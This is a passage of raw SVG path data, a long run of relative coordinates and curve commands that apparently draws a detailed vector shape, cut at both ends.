06.03-.01.03-.05-.15.01-.35,0-.51.04.17,0,.32,0,.47,0,0,.02,0,.04,0,.05.03-.04.03.12.05.07,0,0,0-.05,0-.05.02-.01.03.03.04,0-.01.09.04.09.02.05Zm-.5.16h0s-.02-.05-.03-.07c0,.03-.03.06-.01.09,0-.12.03.03.04-.02Zm.23,0h0c0-.11-.05-.02-.08-.03,0,.11.04,0,.06,0,0,.03,0,.04,0,.05,0-.02.01-.02.02-.02Zm.12,0h0s0-.07-.01-.07c-.01.01-.01.05-.02.07,0-.02,0-.03-.01-.03,0,.09.02.02.05.03Zm.59-.06h0s-.04.03-.07,0c0,.11.07.02.07.03,0,0,0-.01,0-.03Zm.04.03h0s0-.06-.03-.05c0,.06.02.08.03.05Zm0,0h0s.06.04.04-.02c0,.01,0,.02,0,.02,0-.06-.04-.07-.03,0Zm-1.68,0h0s.06.07.06.06c0,0,0-.01-.01-.02.01.09-.12,0-.12.03.01-.01.04.02.05-.02-.03-.04.02-.02.02-.05Zm.96.1h0s.07.02.08-.02c-.02.01-.07-.02-.08.02Zm-.99-.06h0s-.07-.06-.06-.02c0,.02,0,.04-.02.04,0-.02,0-.05,0-.05v.05s-.01,0-.01.02c.02,0,.04,0,.05.01.01-.03,0-.05,0-.09-.01,0,.06.05.05.04Zm.9.05h0c-.12-.02-.01.07,0,0Zm.31-.01h0s-.02.03-.02,0c.04-.11.07.12.11,0,0-.04,0-.04-.01-.09,0,0,.01,0,.01-.02-.05,0-.07.04-.1-.03-.03.09-.1.03-.12.04.02.02,0,.05,0,.07.03-.02.03-.01.04.03,0-.09.05-.05.04,0,0,.02-.08-.03-.02.02.03.01.07.02.07-.02Zm.18-.04h0s0-.06,0-.07c-.02.07-.03-.03-.07,0v.05s.06.02.03.07c.07.05,0-.08.05-.06Zm.07.07h0s.09,0,.13-.02c.01-.06-.09.04-.09-.05.02.01.05-.02.03-.05-.02,0-.03.02-.04-.02,0,.02,0,.05,0,.05,0-.12-.06.04-.06-.07,0,.03-.02.04-.02.09.04-.01,0,.08.05.07Zm-1.65.15h0s-.02,0-.03,0c0-.04-.01-.08-.01-.03,0,0,0,.03,0,.05.01,0,.06,0,.04-.02Zm.02.02h0s.06.02.07-.02c-.02.01-.06-.02-.07.02Zm.36-.2h0s-.04,0-.05.04c.03.05-.05.03-.02.05.02,0,.04,0,.06,0,0-.08-.02.03-.03-.03,0-.08.04.02.03-.05Zm-.84.2h0s-.05-.03-.07.02c.03-.02.07.04.07-.02Zm.2.11h0s.02-.03.03-.05c-.03,0-.06.02-.08-.01,0,.06-.03.05-.04.02.01.12.07-.01.09.05Zm.21-.03h0s.08.03.11-.02c-.03.01-.07-.05-.11.02Zm.39-.13h0s-.02-.02-.03-.02c0,.03,0,.05,0,.05,0-.05.03.04.03-.04Zm.03.03h0s.02,0,.03,0c0-.09-.04-.05-.03,0Zm.06-.07h0c0-.06.05-.02.03-.05-.02,0-.09-.01-.07.02.03-.02.04.04.04.1.02-.02.05.01.05-.04-.01-.02-.03-.01-.04.02,0-.04,0-.04-.01-.05Zm.39.02h0s-.01-.03-.03-.02c0,.03,0,.05,0,.05,0-.05.03.04.03-.04Zm-1.44.25h0c.06.06.05-.06,0,0Zm.15,0h0s-.07-.05-.09,0c.02.03.07.02.09,0Zm.61-.12h0s.04.03.09.03c0-.11-.07-.07-.09-.03Zm.37-.03h0c0,.06.06.05.05.03-.02.01-.03-.07-.05-.03Zm.1-.02h0s-.01.02-.02.02c0,.04,0,.07.01.09,0-.03.03-.07,0-.1Zm.49-1.11h0s-.04,0-.06,0c0,.03.03,0,.03.02,0-.03.02-.02.03-.02Zm.95-.66h0s0,.03.01.05c0,.02,0,.02,0,.04.02,0,.02-.04.02-.07,0,0-.01-.02-.03-.02Zm2.94-.73h0s0,.04,0,.07c.02-.02.02-.01.01.03,0,0,0,0,.01,0,0,.01,0,.02,0,.02,0-.04.01-.06.02-.09,0,.04.01.05.02.07.02,0,.02-.03.05-.02,0-.03,0-.08.02-.07.01.06-.03.06,0,.09,0-.06.01.02.02.02,0-.09.07-.09.09-.04,0-.04.02-.1,0-.11-.01.01,0,.06-.03.05,0-.03,0-.04-.01-.05,0,.02,0,.05,0,.05-.05-.04-.14-.04-.2-.02Zm9.43.33h0s-.02.01-.02.04c.02,0,0,.09.02.1.01-.03.02-.12,0-.14Zm-13.97,2.28h0c-.01-.07.03,0,.03-.05-.02-.03-.05-.04-.07-.05v.05s.04,0,.05.05Zm.09.13s-.01,0-.02,0c0-.02,0-.03,0-.03,0-.04-.03.01-.02-.05,0,0,.01,0,.02,0,0,.05.02.03.01.09Zm-.22.03s-.01-.02-.03-.02c0-.02,0-.03,0-.03,0-.04-.03.01-.02-.05,0,0,.01,0,.02,0,0,.07.03.03.02.1Zm8.07-3.45s-.04,0-.05,0c0-.07.05-.05.05,0Zm.26-.01s0-.07-.01-.1c.01,0,.02.01.03.02,0,.05-.02.02-.01.09Zm.09,0s-.02,0-.03,0c0-.05-.02-.06-.02-.1.04,0,.03.02.06,0,0,.09-.03,0-.01.11Zm.11-.11s.02.01.03.02c0,.05-.02.02-.01.09-.03.02-.02-.08-.01-.1Zm-.83.26s-.02,0-.03,0c-.01-.05.04-.06.03,0Zm.03.02s0-.05,0-.07c.02,0,.04,0,.03.05-.02,0-.01.03-.03.02Zm2.23-.05s-.02,0-.03,0c0-.07.03-.07.03,0Zm.22,0s0,0-.03,0v-.05s.03,0,.03.05Zm.74-.03s-.03,0-.05,0c0-.08.05-.05.05,0Zm-2.88.15v-.05s.03-.03.03.03c-.01,0-.01.02-.03.02Zm6.89-.23c0-.07.04-.07.04,0,0,.01-.04.04-.04,0Zm-.37.09s-.03-.08-.01-.1c.02-.02,0,.07.01.1Zm-11.58.6v-.05s.05-.04.05.05c-.03,0-.03.02-.05,0Zm.18,0s-.01,0-.02,0c0-.05,0-.07.02-.07v.07Zm11.7-.57c.01-.06.03-.07.02-.16,0,0,.01.05.01.02,0,.06.02.11.05.12-.02.1-.05.02-.08.02Zm-11.83.63s-.02,0-.03,0c-.01-.05.04-.06.03,0Zm-.8.05v-.05s.03-.02.03.03c0,.01-.02.02-.03.02Zm.67-.03c0-.05.01-.06.03-.05,0,.05-.02.04-.03.05Zm10.13-.48c0-.06.02-.03.03-.04,0-.02-.02-.02-.01-.05.01,0,.02-.04.03-.04,0,.04.01.07.01.12-.03.01-.03,0-.07,0Zm.21,0c-.06,0-.07,0-.14-.01,0-.05.01-.05,0-.1.02.03.06,0,.07.07.02,0,.06-.05.06.05Zm.07-.02c0-.07.04-.07.03,0-.01.03-.02,0-.03,0Zm1.87-.09s-.01-.08-.01-.12c.01,0,.02.01.03.03,0,.06-.02-.01-.01.09Zm.46,0s-.02,0-.03,0c0-.06.04-.09.03,0Zm-4.18.21s0-.05,0-.07c0,.02.02,0,.02.05,0,.01-.01.02-.03.02Zm1.96-.09s0-.09.03-.07c0,.07-.02.05-.03.07Zm-2.1.11s-.02-.04-.02-.07c0-.01.02-.02.03-.02,0,.05-.02.02-.01.09Zm2.06-.09s-.03-.03-.03-.09c.02-.02.04-.02.05.01,0,.07-.03-.03-.03.07Zm.2,0s-.02-.07-.02,0c0,0-.01-.02-.01-.05,0,.05-.05,0-.05-.05.05,0,.08-.04.09.1Zm-6.57.34s-.03,0-.03-.05c.02,0,.03,0,.03.05Zm7.78-.41s.03-.03.03.05c-.02.02-.04.03-.03-.05Zm-.35.14s-.04,0-.05,0c0-.07.06-.07.05,0Zm-12.49.59c-.02-.07.04-.08.03-.02-.02,0-.01.03-.03.02Zm.41-.02s-.01,0-.02,0c-.01-.08.03-.03.03-.09.02.03-.01.05,0,.09Zm.31-.01s-.02-.11,0-.09c0,.03,0,.06,0,.09Zm.11,0s-.04.01-.04-.05c.02,0,.03.03.03-.04,0,.01.01.04.01.09Zm.09,0s-.02,0-.03,0c0-.03,0-.04,0-.02-.02-.01,0-.04,0-.07,0,.05.04.02.03.09Zm14.85-.68s-.02,0-.03,0c0-.02,0-.05,0-.07.02,0,.03.02.03.07Zm-15.72.72c0-.15.04-.01.05-.11.01.09.07.06.09.01.02,0,.02.04.03.05,0,0,.01-.02.01-.05.02-.01.01.04.02.05,0,0,0-.03,0-.05.02-.02.03.08.03,0,0,0,0,.04,0,.07-.09.06-.17,0-.25.03Zm.57-.08s.02-.06.04-.07c0,.11-.07.16-.09.13,0-.03,0-.03.01-.04,0-.01,0-.03,0-.05.02,0,.03,0,.03.03.02-.01,0-.04,0-.07,0,0,.01,0,.02,0,0,.03,0,.04,0,.07Zm.96.03c-.04-.05.01-.09.03-.09.03.07-.03.03-.03.09Zm.85-.04s-.02,0-.03,0c0-.08.01-.1,0-.17.02.03.02.11.03.17Zm3.95-.18s-.03,0-.04-.02c0-.07.05-.03.04.02Zm3.58-.16c-.02-.05-.04-.06-.06-.07,0,0,0,.02,0,.05-.02-.05-.05.02-.05-.08.04,0,.05-.05.07-.09,0,.01.02.02.02.07.02-.06.02.04.05.02,0,.03,0,.06,0,.09,0,0-.02,0-.02.02Zm5.73-.26s0,0-.03,0v-.05s.03,0,.03.05Zm-.11-.03s.04-.02.04.02c0,.07-.05.03-.04-.02Zm-2.28.26s-.01,0-.02,0c0-.07.02-.03.01-.09.01,0,0,.06,0,.09Zm-4.91.54s-.02,0-.03,0c0-.06.02-.02.02-.07.01,0,.02.03.01.07Zm-7.25.35c0-.08.01-.09.04-.09,0,.06.01.02,0-.02.02,0,.03.02.03.09-.03.04-.04-.03-.08.02Zm.48-.02s-.03,0-.04,0c0-.05-.02-.03-.01-.09.01.03.02,0,.03,0,0,.06.03,0,.02.09Zm-.06.02s-.01-.03-.03-.02c0-.05.02-.04.03-.05v.07Zm9.17-.37c0-.08.04.01.07-.02,0,.06-.06.04-.07.02Zm.17,0c0-.06,0-.04.03-.04,0,.06-.01.04-.03.04Zm.05.03s0-.07.03-.07c0,.06-.01.06-.03.07Zm-10.12.48s-.01,0-.02,0c0-.05-.01-.05,0-.1.01,0,.02,0,.03,0,0,.08-.02.04,0,.1Zm.33-.12s0,.07,0,.1c-.03.03-.02-.11,0-.1Zm.01.1s0-.1.03-.11c0,.06-.01.09-.03.11Zm1.51-.19s.03.04.05.03c0,.06-.02.01-.01.07-.02-.01-.03-.06-.04.02-.02-.02,0-.09,0-.12Zm1.55.05s-.05.03-.04-.03c.01,0,.05-.03.04.03Zm.57-.03s-.02,0-.03,0c0-.02,0-.04,0-.07.01.03.05,0,.04.07Zm.11,0s-.03,0-.05,0c0-.07.05-.1.05,0Zm-.25-.04s.05.04.06-.04c.02,0,.03.03.03.09-.05,0-.07.07-.09-.05Zm6.77-.24s0-.06.03-.05c0,.05-.01.08-.03.05Zm-6.85.35s-.03-.02-.04-.09c.05,0,.09-.07.11.03-.03.03-.06-.05-.07.06Zm4.98-.19s-.02,0-.03,0c-.01-.09.04-.09.03,0Zm.19,0s-.03,0-.03-.05c.02,0,.03,0,.03.05Zm1.91-.09s-.01,0-.02,0c0-.04,0-.05,0-.07.01,0,.01.03.01.07Zm-8.23.4s0-.08.02-.07c0,.01,0,.03,0,.05,0,.01-.01.02-.03.02Zm4.08-.19s-.03,0-.03-.07c.02,0,.03,0,.03.07Zm.19-.03c0-.05.05-.06.04,0,0,.01-.04.04-.04,0Zm.06.01s.04-.11.03-.02c0,.04-.02-.03-.03.02Zm.98-.1s.03,0,.05,0c0,.06-.05.07-.05,0Zm.1.03c0-.06.06-.06.05,0-.02,0-.04.02-.05,0Zm.23,0s-.01-.03-.03-.02c0-.03,0-.04,0-.07.01,0,.03,0,.04,0,0,.04,0,.03-.02.04,0,.01,0,.03,0,.05Zm2.77-.18s.02,0,.03,0c0,.07-.03.07-.03,0Zm-4.56.28s-.01,0-.02,0c0-.04,0-.07,0-.09.01,0,.01.04.01.09Zm1.37-.06s-.02,0-.03,0c0-.06.01-.06.03-.07v.07Zm.55-.03s-.02-.03-.03-.07c0,0,.02,0,.03,0,0,.02,0,.05,0,.07Zm-1.26.08s-.04-.05-.07-.05c0-.06.02-.05.04-.05,0,.07.03.05.03.1Zm2.37-.11s-.01,0-.02,0c0-.05,0-.04,0-.09.01,0,.02,0,.03,0,0,.04,0,.07,0,.09Zm-.15.02s-.02-.06-.03-.1c.03,0,.05.06.03.1Zm-7.82.38s-.03,0-.04,0c0-.07.04-.07.04,0Zm2.48-.11v-.05s.03-.02.03.03c0,.01-.01.02-.03.02Zm5.27-.24s0-.06-.01-.1c.02,0,.02-.03.04-.02,0,.05-.01.06.01.05,0,.1-.04,0-.04.07Zm.27-.08s0,.04,0,.07c0,0,0-.02,0-.03-.02.01-.03.05-.06.04,0-.09.03-.05.06-.07Zm.15.06s-.02,0-.03,0c0-.04.01-.07.03-.07,0,.02,0,.05,0,.07Zm.03,0s-.03-.02-.03-.07c.02-.05.05.02.03.07Zm-11.53.52s0,0,0-.02v-.04s.02,0,.03,0c0,.07-.02.02-.02.05Zm.42-.02s-.01-.01-.03,0c0-.07.04-.07.03,0Zm3.45-.21s.02-.02.03,0c0,.07-.04.1-.03,0Zm1.19.01s-.02-.09-.02-.14c.02-.02,0,.06.03.03,0,.05,0,.06,0,.1Zm2.02-.09s-.03,0-.03-.07c0,.02.04,0,.03.07Zm4.69-.22s-.02,0-.03,0c0-.07.04-.07.03,0Zm1.11-.05s0-.1-.01-.14c.02,0,.03,0,.04-.04.02.07-.02.12-.03.18Zm.41-.16c.02.09.09.01.11.08.01,0,0-.07.03-.05,0,.03,0,.03,0,.05.04-.05.09,0,.12-.04,0,.01.02.03.02.07-.09.04-.2,0-.31.03,0-.01,0-.06-.01-.09.03-.04.05.03.05-.05Zm.28.07s.04,0,.05.02c0,.07-.05.04-.05-.02Zm.08.05s-.02,0-.03,0c-.01-.08.03-.02.02-.09.01,0,0,.06,0,.09Zm.14,0s-.02,0-.03,0c0-.06.04-.08.03,0Zm1.19-.14c0,.05,0,.1-.02.09,0-.03,0-.09.02-.09Zm-9.73.53c0-.08.04-.06.04,0-.01.03-.02-.01-.04,0Zm8.41-.39c0-.08.05-.07.05,0-.02,0-.03.03-.05,0Zm-13.51.65s-.02-.03,0-.03c0-.02-.02-.02-.01-.05.02.01.02-.02.04-.02,0,.05,0,.06-.02.05v.05Zm-.4.1c-.02-.06,0-.08-.05-.08.03-.09.06-.03.12-.04,0,.1-.04.02-.07.04-.01,0,0,.06,0,.09Zm7.43-.38s-.03-.04-.03,0c-.01-.06,0-.07-.01-.14.02.02.04.08.05.14Zm.41-.02s-.05.02-.05-.01c0-.03.06-.06.05.01Zm-7.3.33c0-.07.03-.1-.01-.09,0-.11-.08-.05-.06-.09,0,.06.1.17.07.18Zm4.05-.22s.05-.04.05.03c-.03-.02-.05.06-.05-.03Zm2.56-.14s.02.02.04.02c0-.03-.03-.03-.03-.09.02,0,.05-.02.06.01,0,.06-.03.03-.03.11-.03,0-.05.05-.05-.05Zm.29.06s0-.04,0-.07c.02,0,.03,0,.03.05-.01,0-.03,0-.03.02Zm5.12-.24s.01-.05,0-.09c.03.06.07-.04.08.07-.02.04-.06-.03-.09.02Zm.45-.02s0-.09.02-.07c.01.07-.02.04-.02.07Zm.11,0s-.04,0-.04-.05c.02,0,.05-.03.04.05Zm.05.03s-.01-.12.01-.09c0,.05-.02.03-.01.09Zm-8.42.4v-.05s-.03,0-.02-.07c.02,0,.01.03.03.02,0,.07.02.05.01.1,0,0-.02,0-.03,0Zm2.81-.11c-.01-.08.04-.1.03-.02-.02-.01-.02.02-.03.02Zm5.52-.24s-.01-.11,0-.09c0,.04-.01.04,0,.09Zm.15,0s-.03-.04-.03-.09c.03.01.03-.09.05-.04,0,.06-.02.06-.02.12Zm-5.52.27s-.03-.03-.03-.09c.02,0,.03.04.03.09Zm4.16-.19s-.02,0-.03,0c0-.07.03-.07.03,0Zm1.41-.06s-.01,0-.02,0c0-.05,0-.04,0-.09.02,0,.02.05.03.09Zm-12.99.54s.04-.02.04.02c0,.06-.05.04-.04-.02Zm6.96-.24s-.01-.02-.02-.02c0-.04,0-.07.01-.1.02,0,.03,0,.05,0,0,.07-.03.02-.03.09,0,0,0-.03,0-.05-.02.02,0,.03,0,.09Zm2.4-.11s-.02,0-.03,0c0-.07.03-.07.03,0Zm2.28-.1s-.02,0-.04,0v-.07s.04.01.04.07Zm1.39-.08c0-.07.05-.02.05-.02,0,.06-.05.04-.05.02Zm.87-.02c0-.08.04-.08.05-.02-.02-.01-.03.03-.05.02Zm-14.19.63s-.05-.04-.09,0c0-.12,0-.04.02.03,0-.02.02,0,.02-.05,0,.04.06-.03.06.04,0,0-.01,0-.01-.02Zm.16.02s.05-.07.07-.08c0,.05-.01.04-.01.07-.01,0-.06.06-.06.01Zm.08-.01c-.01-.08.04-.1.03-.02-.02-.01-.02.03-.03.02Zm.33-.07s.04-.03.03.03c-.02,0-.03.04-.03-.03Zm8.17-.3s0,0-.01,0c0-.01,0-.02,0-.02v-.04s0,0,0-.02c0,0,0,0,.01,0,0,.01,0,.02,0,.02v.04s0,0,0,.02Zm.79-.04s-.03,0-.03-.05c.02,0,.03,0,.03.05Zm2.55-.12s0-.04,0-.07c.01,0,.03,0,.03.05,0,0-.02,0-.02.02Zm1.38-.06s-.05-.03-.07,0v-.07s.03.02.07,0c0,.02,0,.05,0,.07Zm-1.41.01c-.02.12-.05.02-.09.06.02-.12.05-.03.09-.06Zm1.65.01s-.06-.04-.08,0c-.01-.1-.08.04-.09-.07.05-.04.08-.03.11,0,0-.06.06-.05.07,0,0,.03,0,.04,0,.07Zm-10.96.56s-.01,0-.02,0c0-.05,0-.07.02-.07v.07Zm.61-.03s-.02,0-.03,0c0-.05.02-.05.03-.07,0,.02,0,.05,0,.07Zm.17,0s-.02,0-.03,0c0-.04,0-.08.03-.09,0,.03,0,.06,0,.09Zm.24-.01s-.03,0-.05,0c0-.05.05-.08.05,0Zm1.31-.09c0,.07-.04.02-.05.04,0-.06.04-.09.05-.04Zm.14-.06s0,.02,0,.04c.02-.03.02-.04.03.03-.02-.01-.02.03-.03.02,0-.03,0-.06,0-.09Zm.37.02v.05s-.03.02-.03-.03c.01,0,.01-.02.03-.02Zm3.12-.09s-.02,0-.03,0c0-.07.03-.07.03,0Zm-7.4.32c0-.06.06-.07.07,0-.03-.02-.05.04-.07,0Zm.64.01s-.03,0-.03-.05c0-.03.03-.01.03.05Zm.04-.02c0-.05.05-.06.04,0,0,.01-.03.01-.04,0Zm.4,0s-.03,0-.06-.02c0-.07.06-.06.06.02Zm.38-.02s.03-.1.03-.02c-.02.02-.02,0-.03.02Zm.06,0s-.03,0-.03-.05c.01,0,.02-.01.02-.04.01,0,0,.06,0,.09Zm.04,0s-.03,0-.03-.05c0,0,.01,0,.01-.02.01,0,.01.03.01.07Zm.02,0s-.02-.03-.01-.07c0,0,.01,0,.02,0,0,.04,0,.05,0,.07Zm.15-.06c0,.05-.02.05-.04.05,0-.08.03-.09.04-.05Zm0,0c.03-.07.06.02.12,0-.03.07-.1.07-.12,0m.38-.02s.06-.04.07,0c0,.06-.07.08-.07,0Zm.12.03s.03-.06.05-.07c0,.03,0,.04,0,.07-.01.03-.03-.01-.05,0Zm2.94-.17s.02,0,.03,0c0,.07-.03.07-.03,0Zm2.03-.08s.08-.06.08.01c-.04,0-.06.05-.08-.01Zm4.17-.16s-.03,0-.03-.02c0-.06.04-.05.03.02Zm.44-.04c0-.05.05-.06.04,0-.01,0-.03.03-.04,0Zm-10.64.52s-.05-.06-.08-.01c-.01-.11.06,0,.03-.11.02.04.05.04.05.12Zm.48-.02s-.02-.05-.05-.03c0-.08.05-.05.08-.04,0,.1-.04-.01-.03.07Zm-.38.03s-.01-.02-.01-.05c-.05-.02-.06.09-.08-.03.02-.02.06.02.07-.04.01.06.03,0,.05.03,0,.06-.02.01-.01.07-.02-.01-.03-.07-.02.02Zm.07,0s0-.06,0-.11c.03,0,.04.03.07.01,0,.1-.07.02-.07.09Zm.98-.22s0,.03,0,.05c.01-.04.02-.09.05-.09,0,.07,0,.07,0,.16-.03-.02-.01.07-.03.05,0-.08-.04-.02-.05-.05,0-.02,0-.05,0-.07,0,.02.01,0,.02,0-.02-.07-.03-.01-.05-.03,0-.08.06-.04.07-.06,0,.03,0,.03-.01.04Zm4.44-.03s0-.06-.01-.09c0,0,.03-.02.03.02.01.06-.03,0-.02.07Zm.25-.01s-.05.03-.04-.05c-.01.02,0,.07-.03.05,0-.04,0-.08,0-.11.04.03.04,0,.09,0v.09s-.02-.06-.02.02Zm3.29-.15s-.01-.05-.01-.09c.03,0,.02.04.01.09Zm1.69-.08s-.01-.02-.03-.02c0-.08.07-.08.07,0-.03.04-.04-.05-.04.02Zm.06-.06s.04-.02.04.02c0,.06-.05.04-.04-.02Zm.21.04s-.02,0-.03,0c0-.06.04-.08.03,0Zm1.07-.14c.08.01.2-.04.24.02-.04.02-.22.12-.24-.02Zm-2.84.24s-.01-.03-.03-.02v-.07s.03.03.03.09Zm.91-.04s-.02-.09-.02-.16c.03.03.01.1.02.16Zm4.55-.21c0-.06.03-.05.05-.05,0,.08-.03.05-.05.05Zm-9.51.45s-.02-.02-.03-.02c0-.06.02-.06.03-.04,0-.03,0-.04,0-.07,0,0,.01,0,.02,0,0,.06,0,.08-.01.12Zm6.43-.24s-.03-.02-.03-.07c.02,0,.03.02.03.07Zm-5.78.28s-.03-.01-.03,0c-.03-.05.05-.1.03,0Zm4.43-.27s.04-.02.04.02c0,.06-.05.08-.04-.02Zm-5.24.33s-.03-.08-.03,0c-.02-.01-.01-.07,0-.07.02,0,.03.02.03.07Zm2.56-.17s.02,0,.02-.02c.03.04-.03.12-.02.02Zm1.61-.02s-.02-.02-.04-.01c0-.08.05-.07.04.01Zm.47-.04c0-.05.02-.06.04-.07,0,.02,0,.04,0,.07-.01.04-.02-.01-.05,0Zm-4.84.22c0-.09.07-.04.09-.04,0,.09-.06.06-.09.04Zm.23.02s-.02-.03-.03-.07c.02-.01.06-.05.06.03-.02,0-.03,0-.03.04Zm1.94-.07s-.04-.1,0-.1c0,.05.01.07,0,.1Zm.65-.03s-.02,0-.02-.02v-.03s.02,0,.02-.02c.02,0,0,.04,0,.07Zm3.34-.15s-.03,0-.03-.05c.02,0,.03,0,.03.05Zm-7.35.37s-.01-.06-.01-.12c.02.01.02-.02.03-.02,0,.04.01.02.01.05,0,.06-.04-.06-.03.09Zm3.85-.18c0-.07-.03-.05-.03-.12.04.02.04-.03.08,0v.07s-.01-.05-.03-.03c0,.08.03.04.05.05,0,.07-.04.02-.06.04Zm.29-.01s.01-.08,0-.14c.01,0,.04-.02.04.02,0,.04-.05.02-.05.12Zm.19,0s-.02-.07-.03-.14c0,0,.02,0,.03,0,0,.02,0,.05,0,.05,0,.02,0,.01.01.02,0,.03,0,.04,0,.07Zm-10.34.47s-.03-.04-.03,0c0,0,0,0,0-.02v-.03s.01.01.03,0c0,.02,0,.04,0,.05Zm5.97-.25s-.02-.03-.02,0c0,0,0-.04,0-.07,0,.01-.02.02-.03.02,0-.06,0-.04-.03-.03.02-.11.06-.07.09-.06,0,.06-.03.02-.03.07,0,.03.03,0,.02.07Zm2.78-.15c0-.08.05,0,.04-.09,0,.03.02.05.02.09-.02.03-.03,0-.06,0Zm1.19-.04v-.05s.03-.02.03.03c0,.01-.01.02-.03.02Zm7.13-.33c0-.08.05-.08.08-.09v.07s-.05,0-.08.02Zm.18-.1s0-.02,0-.05c.04.02.13-.1.15.08-.03,0-.04-.03-.06-.03,0,.03,0,.04,0,.07-.02.02-.03-.09-.04,0-.03-.05-.08.04-.14,0,.01-.07.03-.02.01-.11.03.04.05-.01.07.03Zm-17.41.86c0-.08.06-.06.06,0-.03.02-.03.02-.06,0Zm17.2-.75v-.05s.03-.02.03.03c0,.01-.02.02-.03.02Zm-16.81.84s-.03-.04-.03,0c-.02-.02,0-.08.03-.07,0,.02,0,.05,0,.07Zm.59-.03s-.06-.03-.08,0c0-.08.08-.1.08,0Zm.08,0s-.03,0-.03-.05c.02-.02.03-.02.03.05Zm5.03-.21s-.04.04-.04-.05c.02,0,.04-.01.04.05Zm.33-.02s-.04.02-.03-.05c.01.03.02,0,.03,0v.05Zm2.24-.1s0-.03,0-.05c.02.02.03-.05.04,0,.01.07-.03,0-.03.05Zm.21,0s-.01-.02-.01-.05c0-.02.03-.02.03.03,0,0-.02,0-.02.02Zm.08,0s-.04.04-.05-.05c.02,0,.06-.03.05.05Zm.02,0c-.02-.07.05-.11.05-.02-.02.01-.05-.02-.05.02Zm2.36-.11s-.02-.03-.02,0c-.02-.03.02-.05.02-.07.02,0,0,.06,0,.07Zm.03-.05s.05-.06.05.03c-.03-.02-.05.06-.05-.03Zm-3.22.27s-.01-.12,0-.1c0,.04-.01.05,0,.1Zm9.26-.44v-.04s.02,0,.03,0c0,.04-.03.07-.03.04Zm-16.74.78s-.04.01-.04-.05c.01.04.04-.04.04.05Zm.1,0s-.08.04-.08-.03c.03,0,.05,0,.08,0,0,.01,0,.02,0,.04Zm4.96-.21s-.05,0-.05-.05c.02,0,.05,0,.05.05Zm.06,0s-.04,0-.05,0c.01-.06.05-.07.05,0Zm1.6-.07s-.03,0-.05,0c0-.07.05-.06.05,0Zm-6.53.26c.03-.07.09-.02.13-.02.11,0,.26-.06.35.02-.15,0-.35.05-.49,0Zm4.45-.2s.04-.02.07,0c0,.06-.06.07-.07,0Zm.26-.01s.05-.05.06,0c0,.05-.07.08-.06,0Zm.23.02c.05-.11.12-.04.17-.04-.05.08-.13.04-.17.04Zm1.94-.12s.04-.04.04.03c-.02.01-.04.03-.04-.03Zm4.46-.2s.04-.04.05,0c0,.05-.06.08-.05,0Zm-6.71.38s0-.1.02-.09c0,.07-.02.04-.02.09Zm.05,0s-.01-.02-.03-.02c0-.05.03-.1.04-.07,0,.06-.01.05-.01.09Zm-.3.03s-.08.04-.08-.03c.03,0,.05,0,.08,0v.03Zm.2,0s0-.1.02-.09c0,.06-.03.03-.02.09Zm-2.56.15s-.05.03-.04-.03c.01,0,.05-.03.04.03Zm1.93-.09s-.05.03-.04-.03c.01,0,.05-.03.04.03Zm1.82-.08s-.03,0-.05,0c0-.07.04-.06.05,0Zm4.44-.2v-.05s.02-.02.04-.02c0,.06-.02.05-.04.07Zm-8.99.38s.05-.03.04.03c-.01.01-.04.03-.04-.03Zm.16,0s.02,0,.03,0c0,.07-.04.06-.03,0Zm2.24-.1s.03,0,.05,0c0,.06-.04.06-.05,0Zm.06.05s0-.03,0-.05c.01,0,.03,0,.04,0,.01.07-.03,0-.03.05Zm1.98-.14s.04-.03.05,0c0,.07-.04.06-.05,0Zm-5.06.35s-.03,0-.03-.07c.01.02.03.01.03.07Zm1.17-.07v-.03s0,0,.03,0v.03s-.01.03-.03,0Zm.54,0s0-.03,0-.05c.02,0,.03.02.05,0,0,.1-.03.02-.05.05Zm10.5-.48s-.01-.04-.01-.09c.02-.01.02.06.01.09Zm-12.27.58s-.01-.02-.02-.02c0-.09.04-.06.02.02Zm1.01-.05v-.07s.02,0,.03,0c0,.05,0,.08-.03.07Zm14.07-.65s-.03,0-.03-.05c.02,0,.03,0,.03.05Zm.37,0s-.03,0-.04-.01v-.05s.04,0,.04.07Zm-9.57.46s-.05.02-.05-.05c.03,0,.05-.05.05.05Zm.01-.05s.05-.02.06.01c0,.07-.06.04-.06-.01Zm-5.06.34s-.01,0-.02,0c0-.06,0-.1.03-.09,0,.04,0,.07,0,.09Zm1.78-.08s-.02,0-.03,0c-.01-.05.04-.06.03,0Zm.35-.02s-.04.02-.04-.02c0-.05.02-.05.04-.05,0,.02,0,.05,0,.07Zm.13,0s-.04-.01-.04-.07c.02,0,.04.01.04.07Zm.06,0s-.03.02-.05,0v-.07s.06-.03.05.07Zm.16,0s-.02,0-.03,0c0-.02,0-.05,0-.07.02-.01.02.03.03.07Zm.06,0s-.02,0-.03,0c0-.02,0-.05,0-.07,0,.03.03.02.03.07Zm4.9-.23s-.03-.02-.03-.07c.01,0,.02,0,.02-.04,0-.03-.04.04-.03-.05.02.01.02-.02.04-.02.01.06,0,.11,0,.17Zm-6.42.31s-.01-.08-.04-.05c0-.09.03,0,.04-.05,0,.01,0,.06.01.09,0,0-.01,0-.01.02Zm1.37-.06s-.02-.1-.02-.02c0-.06-.03.01-.03-.07.02-.02.07.02.09,0,0,.08-.03.05-.05.09Zm1.56-.07s0-.05,0-.09c.02,0,.02.06,0,.09Zm.15,0s0-.04,0-.07c.01,0,.01-.02.03-.02v.07s-.02,0-.02.02Zm3.27-.15s-.03-.12,0-.1c.01.04,0,.05,0,.1Zm.11,0s-.01-.02-.02-.02c0-.05.01-.04.01-.07.01.02.02.06,0,.09Zm.07-.09s.03,0,.03.03c0,.08-.04.06-.03-.03Zm-5.51.36s-.03-.11-.03-.02c-.03-.02,0-.09.02-.09,0,.03,0,.03.01.03v.07Zm5.45-.35s.03,0,.04,0c0,.04.01.04,0,.09-.04,0-.03.03-.05-.08Zm-5.31.37s-.01-.06-.01-.1c0-.05.04.06.04-.02.02,0,0,.08,0,.09-.02,0-.03-.03-.03.04Zm4.44-.2s-.07-.04-.11-.06c.05-.06.11-.09.16,0-.03.05-.05-.07-.05.05Zm-8.39.44s-.04.02-.03-.05c.02.03.04-.04.03.05Zm.21,0s-.02,0-.03,0c0-.06.04-.09.03,0Zm6.48-.3s-.02,0-.03,0c-.01-.05.04-.06.03,0Zm2.34-.11s-.02,0-.03,0c0-.05.01-.05.03-.05,0,.02,0,.03,0,.05Zm.41-.02s-.02,0-.03,0c-.01-.05.04-.06.03,0Zm-6.19.25s.06-.04.06.03c0,.01-.06.02-.06-.03Zm.21,0s.01-.03.03,0c0,.07-.03.07-.03,0Zm.45-.02s.03,0,.05,0c0,.05-.05.08-.05,0Zm2.44-.09c0-